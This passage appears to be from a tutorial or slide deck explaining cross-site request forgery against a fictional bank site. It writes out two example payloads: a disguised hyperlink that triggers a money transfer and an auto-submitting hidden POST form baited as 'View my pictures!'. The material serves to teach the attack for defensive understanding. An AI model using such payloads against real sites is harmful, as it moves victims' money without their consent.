 A bad actor can embed the request into an innocent looking hyperlink:
<a href="http://netbank.com/transfer.do?acct=AttackerA&amount=$100">Read more!</a>
Next, he can distribute the hyperlink via email to a large number of bank customers. Those who click
on the link while logged into their bank account will unintentionally initiate the $100 transfer.
Note that if the bank’s website is only using POST requests, it’s impossible to frame malicious
requests using a <a> href tag. However, the attack could be delivered in a <form> tag with automatic
execution of the embedded JavaScript.
This is how such a form may look like:
<body onload="document.forms[0].submit()">
<form action="http://netbank.com/transfer.do" method="POST">
<input type="hidden" name="acct" value="AttackerA"/>
<input type="hidden" name="amount" value="$100"/>
<input type="submit" value="View my pictures!"/>
</form>
</body>